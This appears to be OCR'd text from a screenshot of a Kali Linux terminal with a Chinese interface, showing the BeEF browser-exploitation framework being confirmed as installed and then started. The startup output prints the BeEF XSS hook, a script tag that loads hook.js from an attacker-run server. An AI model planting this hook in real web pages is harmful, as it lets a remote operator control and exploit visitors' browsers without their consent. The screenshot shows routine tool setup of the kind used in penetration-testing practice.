 root@kali: ~
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[~]
└─# apt install beef-xss --fix-missing
正在读取软件包列表... 完成
正在分析软件包的依赖关系树... 完成
正在读取状态信息... 完成
beef-xss 已经是最新版 (0.5.4.0+git20220823-0kali2)。
下列软件包是自动安装的并且现在不需要了：
bluez-firmware firmware-atheros firmware-brcm80211 firmware-intel-sound firmware-iwlwifi firmware-libertas
firmware-realtek firmware-sof-signed firmware-ti-connectivity firmware-zd1211 gir1.2-gtksource-3.0
gir1.2-javascriptcoregtk-4.0 gir1.2-soup-2.4 gir1.2-webkit2-4.0 gobject-introspection kali-linux-firmware
king-phisher libarmadillo11 libavutil57 libblockdev-crypto2 libblockdev-fs2 libblockdev-loop2
libblockdev-part-err2 libblockdev-part2 libblockdev-swap2 libblockdev-utils2 libblockdev2 libcodec2-1.0
libcurl3-nss libgdal32 libgeos3.11.1 libgumbo1 libgupnp-igd-1.0-4 libjim0.81 liblc3-0 libmagickcore-6.q16-6
libmagickcore-6.q16-6-extra libmagickwand-6.q16-6 libmongocrypt0 libmujs2 libncurses5 libnfs13 libobjc-12-dev
libplacebo208 libpostproc56 libprotobuf-lite32 libsoup-gnome2.4-1 libspatialite7 libsuperlu5 libswscale6
libtexluajit2 libtfm1 libtinfo5 libwebsockets17 libyara9 nss-plugin-pem pwgen python3-advancedhttpserver
python3-boltons python3-cairo-dev python3-cryptography37 python3-flask-security python3-geoip2 python3-geojson
python3-graphene python3-graphene-sqlalchemy python3-graphql-core python3-graphql-relay python3-icalendar
python3-jaraco.classes python3-jdcal python3-maxminddb python3-promise python3-py python3-pytz-deprecation-shim
python3-rule-engine python3-rx python3-smoke-zephyr tftp
使用 'apt autoremove'来卸载它(它们)。
升级了 0 个软件包，新安装了 0 个软件包，要卸载 0 个软件包，有 1312 个软件
┌──(root㉿kali)-[~]
└─# beef-xss
[-] You are using the Default credentials
[-] (Password must be different from "beef")
[-] Please type a new password for the beef user:
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*] Web UI: http://127.0.0.1:3000/ui/panel
[*] Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
● beef-xss.service - beef-xss
Loaded: loaded (/lib/systemd/system/beef-xss.service; disabled; preset: disabled)
Active: active (running) since Thu 2024-01-18 20:50:30 EST; 5s ago
Main PID: 527644 (ruby)
KAL
PURP